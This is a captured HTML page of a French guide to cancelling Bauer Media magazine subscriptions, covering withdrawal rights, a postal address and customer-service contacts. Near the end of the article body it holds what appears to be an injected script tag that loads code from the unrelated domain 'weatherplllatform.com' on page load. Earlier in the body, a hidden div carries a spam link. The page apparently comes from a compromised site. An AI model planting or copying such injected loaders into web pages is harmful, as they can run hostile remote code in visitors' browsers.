

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lettre-resilier.com/desabonnement-bauer-media/
body_size: 12072
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link href="https://fonts.googleapis.com/css?family=Open+Sans|Roboto+Condensed" rel="stylesheet">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Lettre pour résilier" />
        <meta itemprop="url" content="https://lettre-resilier.com" />

                                        	<link rel="pingback" href="https://lettre-resilier.com/xmlrpc.php" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/lettre-resilier.com\/desabonnement-bauer-media\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comment arrêter un abonnement Bauer Media ?</title>
	<meta name="description" content="Ceci est un article sur comment réussir votre demande de résiliation de l&#039;abonnement au magazine Bauer Media sans frais." />
	<link rel="canonical" href="https://lettre-resilier.com/desabonnement-bauer-media/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comment arrêter un abonnement Bauer Media ?" />
	<meta property="og:description" content="Ceci est un article sur comment réussir votre demande de résiliation de l&#039;abonnement au magazine Bauer Media sans frais." />
	<meta property="og:url" content="https://lettre-resilier.com/desabonnement-bauer-media/" />
	<meta property="og:site_name" content="Lettre pour résilier" />
	<meta property="article:published_time" content="2021-08-14T00:17:50+00:00" />
	<meta property="article:modified_time" content="2024-02-20T10:14:50+00:00" />
	<meta property="og:image" content="https://lettre-resilier.com/wp-content/uploads/2021/08/Bauer-Media-Group.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lettre-resilier.com/desabonnement-bauer-media/","url":"https://lettre-resilier.com/desabonnement-bauer-media/","name":"Comment arrêter un abonnement Bauer Media ?","isPartOf":{"@id":"https://lettre-resilier.com/#website"},"primaryImageOfPage":{"@id":"https://lettre-resilier.com/desabonnement-bauer-media/#primaryimage"},"image":{"@id":"https://lettre-resilier.com/desabonnement-bauer-media/#primaryimage"},"thumbnailUrl":"https://lettre-resilier.com/wp-content/uploads/2021/08/Bauer-Media-Group.jpg","datePublished":"2021-08-14T00:17:50+00:00","dateModified":"2024-02-20T10:14:50+00:00","author":{"@id":""},"description":"Ceci est un article sur comment réussir votre demande de résiliation de l'abonnement au magazine Bauer Media sans frais.","breadcrumb":{"@id":"https://lettre-resilier.com/desabonnement-bauer-media/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://lettre-resilier.com/desabonnement-bauer-media/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lettre-resilier.com/desabonnement-bauer-media/#primaryimage","url":"https://lettre-resilier.com/wp-content/uploads/2021/08/Bauer-Media-Group.jpg","contentUrl":"https://lettre-resilier.com/wp-content/uploads/2021/08/Bauer-Media-Group.jpg","width":300,"height":200},{"@type":"BreadcrumbList","@id":"https://lettre-resilier.com/desabonnement-bauer-media/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lettre-resilier.com/"},{"@type":"ListItem","position":2,"name":"La démarche de résiliation d’un abonnement Bauer Media"}]},{"@type":"WebSite","@id":"https://lettre-resilier.com/#website","url":"https://lettre-resilier.com/","name":"Lettre pour résilier","description":"Guides et Services de Résiliation en ligne","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lettre-resilier.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"","url":"https://lettre-resilier.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Lettre pour résilier &raquo; Flux" href="https://lettre-resilier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lettre pour résilier &raquo; Flux des commentaires" href="https://lettre-resilier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lettre pour résilier &raquo; La démarche de résiliation d’un abonnement Bauer Media Flux des commentaires" href="https://lettre-resilier.com/desabonnement-bauer-media/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lettre-resilier.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flettre-resilier.com%2Fdesabonnement-bauer-media%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lettre-resilier.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flettre-resilier.com%2Fdesabonnement-bauer-media%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='schema-stylesheet-css' href='https://lettre-resilier.com/wp-content/themes/gameboy/style.css' type='text/css' media='all' />
<script type="text/javascript" async src="https://lettre-resilier.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https://lettre-resilier.com/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https://lettre-resilier.com/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.7.3"};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" async src="https://lettre-resilier.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js" id="burst-js"></script>
<script type="text/javascript" src="https://lettre-resilier.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lettre-resilier.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://lettre-resilier.com/wp-content/themes/gameboy/js/customscript.js" id="customscript-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lettre-resilier.com/xmlrpc.php?rsd" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://lettre-resilier.com/desabonnement-bauer-media/?amp=1"><link rel="amphtml" href="https://lettre-resilier.com/desabonnement-bauer-media/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>	
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-1355 single-format-standard wp-theme-gameboy main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		<header id="site-header" class="main-header regular_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
							<div id="primary-nav">
					<div class="container">
						<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
							<nav class="navigation clearfix">
																	<ul class="menu clearfix">
										<li class="page_item page-item-448"><a href="https://lettre-resilier.com/mentions-legales/">Mentions légales</a></li>
<li class="page_item page-item-3343"><a href="https://lettre-resilier.com/procedure-resiliation-magazine-8000fleches/">Procédure de Résiliation d&rsquo;Abonnement au Magazine « 8000 Flèches »</a></li>
									</ul>
																									<div class="header-social-icons">
																														<a href="#" class="header-facebook" target="_blank"><span class="fa fa-facebook"></span></a>
																																								<a href="#" class="header-twitter" target="_blank"><span class="fa fa-twitter"></span></a>
																																								<a href="#" class="header-google-plus" target="_blank"><span class="fa fa-google-plus"></span></a>
																																								<a href="#" class="header-youtube-play" target="_blank"><span class="fa fa-youtube-play"></span></a>
																												</div>
																							</nav>
						</div>
					</div>
				</div>
											<div id="regular-header">
						<div class="container">
						<div class="logo-wrap">
																								<h2 id="logo" class="text-logo" itemprop="headline">
										<a href="https://lettre-resilier.com">Lettre pour résilier</a>
									</h2><!-- END #logo -->
																					</div>
											</div>
				</div>
									<div id="header">
								<div class="container">
											<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
						<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul class="menu clearfix">
											<li class="cat-item cat-item-10"><a href="https://lettre-resilier.com/category/abonnement/">Abonnement</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lettre-resilier.com/category/assurance/">Assurance</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lettre-resilier.com/category/banque/">Banque</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lettre-resilier.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lettre-resilier.com/category/modele-lettre/">Modèle lettre</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://lettre-resilier.com/category/presse/">Presse</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://lettre-resilier.com/category/rencontre/">Rencontre</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lettre-resilier.com/category/television/">Télévision</a>
</li>
									</ul>
															</nav>
											</div>
				</div><!--.container-->
			</div>
		</header>
		<div id="page" class="single">

		
	<article class="article">
		<div id="content_box" >
							<div id="post-1355" class="g post post-1355 type-post status-publish format-standard has-post-thumbnail hentry category-presse has_thumb">
											    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://lettre-resilier.com">Accueil</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="https://lettre-resilier.com/category/presse/" rel="v:url" property="v:title">Presse</a></div><div><i class="fa fa-caret-right"></i></div><div><span>La démarche de résiliation d’un abonnement Bauer Media</span></div></div>
														<div class="single_post">
									<header>
																				<h1 class="title single-title entry-title">La démarche de résiliation d’un abonnement Bauer Media</h1>
												<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>14 août 2021</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://lettre-resilier.com/category/presse/" title="Voir tous les articles dans Presse">Presse</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://lettre-resilier.com/desabonnement-bauer-media/?noamp=mobile#respond" itemprop="interactionCount">Aucun commentaire</a></span>
	        		</div>
										</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																														<div class="thecontent">
											
			<div class="banner-detail">
									<div id="google-ads-1"></div>
                                    	
									<script type="text/javascript"> 
                                     
                                        /* Calculate the width of available ad space */
                                        ad = document.getElementById('google-ads-1');
                                     
                                        if (ad.getBoundingClientRect().width) {
                                            adWidth = ad.getBoundingClientRect().width; // for modern browsers 
                                        } else {
                                            adWidth = ad.offsetWidth; // for old IE 
                                        }
                                     
                                        /* Replace ca-pub-XXX with your AdSense Publisher ID */ 
                                        google_ad_client = "ca-pub-9582901796643932";
                                     
                                        /* Replace 1234567890 with the AdSense Ad Slot ID */ 
                                        google_ad_slot = "3461293472";
                                      
                                        /* Do not change anything after this line */
                                        if ( adWidth >= 728 )
                                          google_ad_size = ["728", "90"];  /* Leaderboard 728x90 */
                                        else if ( adWidth >= 468 )
                                          google_ad_size = ["468", "60"];  /* Banner (468 x 60) */
                                        else if ( adWidth >= 336 )
                                          google_ad_size = ["336", "280"]; /* Large Rectangle (336 x 280) */
                                        else if ( adWidth >= 320 )
                                          google_ad_size = ["320", "250"]; /* Medium Rectangle (300 x 250) */
                                        else if ( adWidth >= 300 )
                                          google_ad_size = ["300", "250"]; /* Medium Rectangle (300 x 250) */
                                        else if ( adWidth >= 250 )
                                          google_ad_size = ["250", "250"]; /* Square (250 x 250) */
                                        else if ( adWidth >= 200 )
                                          google_ad_size = ["200", "200"]; /* Small Square (200 x 200) */
                                        else if ( adWidth >= 180 )
                                          google_ad_size = ["180", "150"]; /* Small Rectangle (180 x 150) */
                                        else
                                          google_ad_size = ["125", "125"]; /* Button (125 x 125) */
                                     
                                        document.write (
                                         '<ins class="adsbygoogle" style="display:inline-block;width:' 
                                          + google_ad_size[0] + 'px;height:' 
                                          + google_ad_size[1] + 'px" data-ad-client="' 
                                          + google_ad_client + '" data-ad-slot="' 
                                          + google_ad_slot + '"></ins>'
                                        );
                                      
                                        (adsbygoogle = window.adsbygoogle || []).push({});
                                     
                                    </script>
                                    
                                    
                                </div><p><div style="display: none;"><a href="https://indotamasaktisejahtera.com/">PT Indotama Sakti Sejahtera</a></div>
<p>Pour une raison ou autre <strong>vous voulez arrêter votre abonnement du magazine Télécâble Sat Hebdo ou Maxi</strong> ? Qui sont filiales de l’éditeur de magazine féminin Bauer Media Group. Cet article vous présente <strong>tous les conseils utiles pour réussir votre démarche de résiliation</strong>. Veuillez trouver aussi <strong>tous les moyens de contact de leur service client</strong> pour toute requête, suggestion ou réclamation.</p>
<p>&nbsp;</p>
<div id="attachment_1358" style="width: 610px" class="wp-caption aligncenter"><a href="https://lettre-resilier.com/wp-content/uploads/2021/08/Site-Bauer-Media-Group.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1358" class="size-full wp-image-1358" src="https://lettre-resilier.com/wp-content/uploads/2021/08/Site-Bauer-Media-Group.jpg" alt="" width="600" height="400" /></a><p id="caption-attachment-1358" class="wp-caption-text">Plateforme officielle de Bauer Media Group</p></div>
<p>&nbsp;</p><p class="ad-content"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LeRe.com-BT-single-middle -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9582901796643932"
     data-ad-slot="9925741423"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<h2>Comment résilier un magazine Bauer Media efficacement et sans frais ?</h2>
<p>Si vous avez pris <strong>la formule d’abonnement sans engagement</strong>, alors dans ce cas-là, v<strong>ous pouvez résilier à tout moment</strong> pour ne plus recevoir de numéro à partir du mois qui suit votre demande. <strong>Aucune pénalité n’est appliqué ni frais de résiliation</strong>.</p>
<p>Par contre, si vous avez choisi <strong>une formule avec une période d’engagement</strong>, vous devez soit <strong>attendre le terme de cette période pour pouvoir se désabonner gratuitement</strong> soit de <strong>payer le reste des mois d’engagement si vous n’êtes pas impliqué d’un motif légitime</strong>.</p><p class="ad-content"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LeRe.com-IA-single-bottom -->
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9582901796643932"
     data-ad-slot="5869988484"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p>Il existe une exception pour certains<strong> cas majeurs</strong> tels que : Déménagement, absence d’avis d’échéance, mise en demeure, etc.  Dans ce cas, <strong>vous n’avez pas à payer toute la période d’engagement</strong>, vous devez juste envoyer un préavis de résiliation avec les justificatifs nécessaires pour ce fait au service concerné pour que votre demande soit prise en charge.</p>
<h3>Comment appliquer la loi de rétraction ?</h3>
<p>Conformément au droit de consommateur, sachiez que vous avez droit de retracer. C’est-à-dire, <strong>d’annuler votre contrat sous un délai de 14 jours </strong>à compter de la conclusion du contrat et avoir votre remboursement après avoir renvoyé les numéros que vous avez reçus pendant cette période.</p>
<p><strong>NB :</strong> N’oubliez pas dans ce cas de remplir le formulaire de rétractation disponible sur le site web de l’éditeur et de le joindre à votre demande avant son envoi.</p>
<h2>Ou adresser ma demande de désabonnement ?</h2>
<p>Que ce soit une demande de résiliation pour un contrat à période indéterminé ou déterminé, <strong>vous devez adresser cette demande impérativement par lettre par voie postale.</strong> Ce courrier doit être envoyé en recommandé avec un accusé de réception à cette adresse :</p>
<p style="text-align: center;"><strong>Société Bauer Media France </strong></p>
<p style="text-align: center;"><strong>Service abonnement </strong></p>
<p style="text-align: center;"><strong>60643 Chantilly Cedex </strong></p>
<p><strong>NB :</strong> N’oubliez pas de mettre vos coordonnées et votre numéro de l’abonnée dans cette lettre.</p>
<h2>Comment contacter le service client de Bauer Media France ?</h2>
<p>En cas de besoin ou avant de prendre la décision de résiliation, vous pouvez joindre l’assistance du magazine via ces canaux de communication :</p>
<ul>
<li><strong>Par téléphone :</strong> Vous pouvez appeler ce numéro <strong>« 01 58 10 34 49 »</strong>, du lundi au vendredi de 8h30 à 18h.</li>
<li><strong>Par courrier postal :</strong> A l’adresse postale mentionnée déjà ci-dessus :</li>
</ul>
<p style="text-align: center;"><strong>Société Bauer Media France </strong></p>
<p style="text-align: center;"><strong>Service abonnement </strong></p>
<p style="text-align: center;"><strong>60643 Chantilly Cedex </strong></p>
<p>&nbsp;</p>
<div id="attachment_1359" style="width: 610px" class="wp-caption aligncenter"><a href="https://lettre-resilier.com/wp-content/uploads/2021/08/Contact-Bauer-Media-Group.jpg"><img decoding="async" aria-describedby="caption-attachment-1359" class="size-full wp-image-1359" src="https://lettre-resilier.com/wp-content/uploads/2021/08/Contact-Bauer-Media-Group.jpg" alt="" width="600" height="400" /></a><p id="caption-attachment-1359" class="wp-caption-text">Formulaire de contact sur le site de Bauer Media</p></div>
<p>&nbsp;</p>
<ul>
<li><strong>Par courriel :</strong> En adressant votre demande à cette adresse email <strong>« abonnement(@)bauermedia.fr »</strong>. Un retour vous ira émis dans les plus brefs délais. Ou aussi en remplissant<strong> le formulaire de contact</strong> sur le site officiel <strong>« www.abobauer.com »</strong>.</li>
</ul>
<p><script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script></p>

						<script type="text/javascript">
						jQuery(document).ready(function($) {
